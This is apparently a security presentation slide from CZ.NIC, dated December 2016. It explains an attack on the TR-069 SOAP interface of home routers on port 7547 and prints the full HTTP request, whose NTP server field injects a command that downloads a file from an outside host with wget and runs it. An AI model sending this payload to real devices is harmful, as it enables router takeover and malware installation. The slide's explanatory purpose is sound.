 Právě teď
Útok na TR-069 SOAP rozhraní (port 7547)
Zneužívá chyby v implementaci k remote code
execution
POST /UD/act?1 HTTP/1.1
Host: 127.0.0.1:7547
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)
SOAPAction: urn:dslforum-org:service:Time:1#SetNTPServers
Content-Type: text/xml
Content-Length: 526
<?xml version="1.0"?>
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" S\
OAP-ENV:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">
<SOAP-ENV:Body>
<u:SetNTPServers xmlns:u="urn:dslforum-org:service:Time:1">
<NewNTPServer1>
`cd /tmp;wget http://l.ocalhost.host/1;chmod 777 1;./1`
</NewNTPServer1>
<NewNTPServer2></NewNTPServer2>
<NewNTPServer3></NewNTPServer3>
<NewNTPServer4></NewNTPServer4>
<NewNTPServer5></NewNTPServer5>
</u:SetNTPServers> </SOAP-ENV:Body></SOAP-ENV:Envelope>
CZ.NIC | CZ DOMAIN
REGISTRY
CES
12:53
03.12.2016